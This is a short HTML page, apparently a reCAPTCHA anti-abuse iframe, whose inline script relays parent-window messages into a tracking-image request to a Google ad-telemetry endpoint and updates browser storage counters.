<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XoMYB7IgiNul7xz4bRywMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769315221497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>